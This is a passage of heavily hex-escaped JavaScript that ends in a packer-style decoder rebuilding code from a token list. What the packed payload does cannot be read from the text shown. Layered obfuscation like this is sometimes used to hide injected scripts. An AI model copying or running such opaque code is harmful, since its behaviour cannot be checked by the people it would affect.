5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x